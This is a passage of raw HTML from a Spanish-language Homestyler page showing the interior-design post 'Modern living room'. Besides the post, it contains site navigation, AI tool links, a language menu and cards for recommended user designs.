data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Imagen a imagen: Diseña cualquier espacio en cualquier estilo</p></div></a></li><li data-v-4f58bbd2><a href="/ai-mood-board" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i2/O1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/c1a7fb05-370e-4b47-80b3-50465df47803.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Imagen a moodboard: Crea moodboards con cualquier imagen
</p></div></a></li><li data-v-4f58bbd2><a href="/ai-modeler" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/2da77703-07c7-49d2-b9d8-fa5716ba69cd.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Imagen/Texto a 3D: Convierte cualquier foto en un modelo 3D</p></div></a></li><li data-v-4f58bbd2><a href="/ai-material" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/e6f41b49-2151-4060-b6f5-56c10b7b0790.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/20a813bf-24cd-4085-bc89-176b6c100fdd.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Imagen a textura: Imagen a mapa de texturas</p></div></a></li><li data-v-4f58bbd2><a href="/ai-painter" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i4/O1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <span class="navbar-badge" data-v-4f58bbd2>NEW</span></div> <p class="desc" data-v-4f58bbd2>Convierte tu foto en arte en segundos</p></div></a></li><li data-v-4f58bbd2><a href="/ai-interior-design-detail/modern-living-room-mobile-807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26" aria-current="page" class="content-link-item nuxt-link-exact-active nuxt-link-active" data-v-4f58bbd2><!----> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2></p> <!----></div> <p class="desc" data-v-4f58bbd2>¡Más está en camino!</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title navbar-title-dot" data-v-6578f4fe>
            AI
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="/designers" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Servicio de Diseño
            <span class="navbar-badge" data-v-6578f4fe>
              NEW
            </span></span> <!----></a> <!----></li></ul></nav> <!----> <nav class="navbar-right default" data-v-6578f4fe><ul class="navbar-menu" data-v-6578f4fe><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-6578f4fe data-v-6578f4fe><i class="iconfont iconhs_xian_sousuo" data-v-6578f4fe></i></a></div></li> <li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><!----> <a href="/room-design-app" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-6578f4fe data-v-6578f4fe><i class="iconfont icon-app" data-v-6578f4fe></i> <!----> <!----> <!----></a> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            Acceso
          </a> <!----> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            Inscribirse
          </a> <!----> <!----> <!----></div> <div class="navbar-bubble" data-v-17eeab40 data-v-e5f201a6><i class="navbar-bubble-arrow" data-v-17eeab40></i> <div class="navbar-bubble-inner" data-v-17eeab40><a href="javascript:;" class="navbar-bubble-link" data-v-17eeab40>¡Regalo de bienvenida gratis para ti!</a> <a href="javascript:;" class="navbar-bubble-close" data-v-17eeab40><i class="iconfont icon-close" data-v-17eeab40></i></a></div></div></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            ES
            <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <ul class="navbar-dropdown-menu" data-v-6578f4fe><!----> <!----> <li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                English
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Italiano
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                РУССКИЙ
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                العربية
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Français
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Polska
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                ESPAÑOL
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                PORTUGUÊS
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Deutsch
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                繁體中文
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Indonesian
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                日本语
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                한국
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                简体中文
              </a></li></ul></div> <!----></li></ul> <a href="javascript:;" class="navbar-btn" data-v-6578f4fe>
      EMPIECE A DISEÑAR
      <i class="iconfont icon-arrow" data-v-6578f4fe></i></a></nav></header></div></div> <!----></div> <div data-v-d4736f68><div class="post_detail_wrap undefined  " data-v-d4736f68><div class="go_back"><i class="iconfont icon-start"></i></div> <!----> <div class="post_detail_wrap_v2 post_detail_page" data-v-5c98d8d5><div setPanelMode="function () { [native code] }" class="post_detail_com" data-v-be302d92 data-v-5c98d8d5><div class="left_post_info" data-v-be302d92><div class="post_left_info_wrap" data-v-be302d92><div class="post_info_wrap" data-v-be302d92><div class="author_info" data-v-be302d92><div class="user_info_skeleton_wrap author_info_skeleton" data-v-67c1f7bc data-v-be302d92><div class="el-skeleton is-animated"><div class="user_info_skeleton" data-v-67c1f7bc><div class="left_skeleton_wrap" data-v-67c1f7bc><div class="el-skeleton__item el-skeleton__image" style="width:40px;height:40px;border-radius:50%;" data-v-67c1f7bc><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M64 896V128h896v768H64z m64-128l192-192 116.352 116.352L640 448l256 307.2V192H128v576z m224-480a96 96 0 1 1-0.064 192.064A96 96 0 0 1 352 288z"></path></svg></div> <div class="avatar_item el-skeleton__item el-skeleton__p" data-v-67c1f7bc><!----></div></div> <div class="content_item el-skeleton__item el-skeleton__p" data-v-67c1f7bc><!----></div></div></div></div> <!----></div> <div class="img_view_wrap" data-v-56edcc5b data-v-be302d92><div class="img_preview" style="background-image:url(https://hs-designs.homestyler.com/production/design/images/807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26/1691940699589.jpg?x-oss-process=image/resize,m_lfit,w_477,h_230/format,webp);" data-v-56edcc5b><div class="review_img_wrap" data-v-56edcc5b><img src="https://hs-designs.homestyler.com/production/design/images/807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26/1691940699589.jpg?x-oss-process=image/resize,m_lfit,w_954,h_954/format,webp" loading="eager" class="large_img" data-v-56edcc5b></div> <div class="rank_wrap" data-v-56edcc5b><!----> <!----></div> <!----> <!----> <div class="shop_the_look" data-v-56edcc5b><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/stopicon.3ea6cc0.png" class="shop_img" data-v-56edcc5b> <div class="shop_tips" data-v-56edcc5b>
          Compra el look
        </div></div> <!----> <div class="cur_num" data-v-56edcc5b>
      1 /1
    </div> <div class="slick_arrow_wrap slick_left_arrow" data-v-56edcc5b><div class="slick_arrow slick_prev" data-v-56edcc5b></div></div> <div class="slick_arrow_wrap slick_right_arrow" data-v-56edcc5b><div class="slick_arrow slick_next" data-v-56edcc5b></div></div></div> <!----> <!----></div> <div class="info_wrap" data-v-be302d92><div class="title_wrap" data-v-be302d92><h1 class="title" data-v-be302d92>Modern living room</h1> <!----></div> <!----> <div class="desc_wrapper" data-v-be302d92><p class="desc_skeleton absolute_wrap" data-v-be302d92></p> <p class="desc_skeleton" data-v-be302d92></p> <!----></div> <!----> <div class="time_wrapper" data-v-be302d92><span class="modify_time" data-v-be302d92>13 Agosto 2023</span>
            
          </div></div> <div class="resource_view_wrap" data-v-56772850 data-v-be302d92><div class="feed-scroll-wrap resource_scroll_height" data-v-72ed847c data-v-56772850><div class="act-wrap" data-v-72ed847c><div class="left" data-v-72ed847c><div class="btn" data-v-72ed847c><i class="iconfont icon" data-v-72ed847c></i></div></div> <div class="tags-item-act" data-v-72ed847c><div class="tags-content" data-v-72ed847c><div class="resource_item" data-v-72ed847c data-v-56772850><a href="/challenge/11464-Decorative-Lights" class="join_now_wrapper" data-v-72ed847c data-v-56772850><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/contest_join_now.bfe6b48.png" class="img_icon" data-v-72ed847c data-v-56772850> <div class="name" data-v-72ed847c data-v-56772850>Luces decorativas</div> <div class="join_now" data-v-72ed847c data-v-56772850><span class="join_now_text" data-v-72ed847c data-v-56772850>Únete Ahora</span> <i class="iconfont icon-into" data-v-72ed847c data-v-56772850></i></div></a></div> <!----> <!----></div></div> <div class="left right" data-v-72ed847c><div class="btn" data-v-72ed847c><i class="iconfont icon" data-v-72ed847c></i></div></div></div></div> <div class="tag_wrap" data-v-56772850><div class="tag_list_wrap" style="max-height:undefinedpx;overflow:hidden;" data-v-2cc95322 data-v-56772850><div class="tag_list" data-v-2cc95322><a href="/challenge/11464-Decorative-Lights" target="_blank" class="tag_item contest_item default_award" data-v-2cc95322><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/award_new_default.3b69b33.png" alt class="tag_icon" data-v-2cc95322> <p class="tag_text" data-v-2cc95322>Luces decorativas</p> <i class="iconfont icon-into" data-v-2cc95322></i></a><a href="/design-template/Concrete-Room" target="_blank" class="tag_item" data-v-2cc95322><!----> <i class="iconfont icon-template" data-v-2cc95322></i> <!----> <p class="tag_text" data-v-2cc95322>Concrete Room</p></a></div> <!----></div></div></div></div> <div lazyLoad="true" class="recommend_list_wrapper post_detail_recommend" data-v-be302d92><div class="recommend_content"><div class="recommend_title"><h2 class="recommend_title_text">
        Más diseños por Flower Girl
      </h2> <a href="/user/flower_girl_gatuo" target="_blank" class="recommend_more">
        Ver más <i class="arrow iconfont icon-arrow-right"></i></a></div> <div class="feed-scroll-wrap case_scroll_height" data-v-72ed847c><div class="act-wrap" data-v-72ed847c><div class="left" data-v-72ed847c><div class="btn" data-v-72ed847c><i class="iconfont icon" data-v-72ed847c></i></div></div> <div class="tags-item-act" data-v-72ed847c><div class="tags-content" data-v-72ed847c><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/wabi-sabi-style-mobile-2e759e2a-307d-44eb-8584-436a585ddcd5" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/2e759e2a-307d-44eb-8584-436a585ddcd5/1690126239403.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 1" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Wabi-Sabi style</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/design-ideas-mobile-3dd8ec06-d6ae-4ae0-9b13-2afdd2db37d5" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/3dd8ec06-d6ae-4ae0-9b13-2afdd2db37d5/1691496028994.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 2" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c></div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/design-ideas-mobile-d28af195-6266-40c6-a951-639e13fd189e" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/d28af195-6266-40c6-a951-639e13fd189e/1690054493399.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 3" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c></div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/sloped-attic-bedroom-mobile-9cbf123a-5c5a-425f-af02-01065c6e670c" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/9cbf123a-5c5a-425f-af02-01065c6e670c/1690904875592.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 4" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Sloped attic bedroom</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/tiled-bathroom-mobile-ab4b97e6-592e-4421-bea9-37465012e631" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/ab4b97e6-592e-4421-bea9-37465012e631/1693740438289.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 5" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Tiled Bathroom</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/cozy-winter-getaway-mobile-d88e5cf0-66fd-49d2-9975-3a83fc14cbcf" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/d88e5cf0-66fd-49d2-9975-3a83fc14cbcf/1690305900924.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 6" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Cozy winter getaway</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/design-ideas-mobile-358480dc-d616-4798-9251-c7cf410954ec" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/358480dc-d616-4798-9251-c7cf410954ec/1694867970413.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 7" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c></div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/art-deco-office-mobile-6d1bc41c-1ead-4434-8a4c-b4f8cbf83a01" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/6d1bc41c-1ead-4434-8a4c-b4f8cbf83a01/1693742477171.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 8" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Art Deco Office </div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/autumn-vibes-mobile-6e2dac89-84b1-4105-8027-961cbdb6efc5" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/6e2dac89-84b1-4105-8027-961cbdb6efc5/1691319583953.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 9" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Autumn vibes</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/modern-studio-apartment-mobile-d1ae9a50-6623-4c5c-9c00-18d7ed150c37" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/production/design/images/d1ae9a50-6623-4c5c-9c00-18d7ed150c37/1693136429950.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 10" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Modern Studio Apartment</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div></div></div> <div class="left right" data-v-72ed847c><div class="btn" data-v-72ed847c><i class="iconfont icon" data-v-72ed847c></i></div></div></div></div> <h2 class="recommend_other_title">Más recomendaciones
</h2> <div class="feed-content" data-v-92b26ca0><div class="case-column" data-v-92b26ca0><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/141ee12f-d7cf-49e5-8966-612b516b4ac9/1767545159198/9547781.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/297952af7eb0405ba1553fc82e230fcd.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Daniela Schanglies" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/daniela_schanglies" class="author" data-v-1f765073>Daniela Schanglies</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/a7324da2-349f-4a30-a995-f63e7bf12710/1767573065916/9549945.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/ACg8ocKwtFJm48P-9qgfcSocC6KHayC0uGcAt1mh2kW3cNr98H9kIw=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Mari González" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Marijo" class="author" data-v-1f765073>Mari González</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/f82b9422-3bd1-43ca-b57a-97fe3ec7281a/1767546306332/9547888.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Cloud dancer bedroom " class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Cloud dancer bedroom </p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/9ea053b6d8cf446ea16e1f919d56b384.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Iryna Smuk" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/_blue_kingdom" class="author" data-v-1f765073>Iryna Smuk</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" 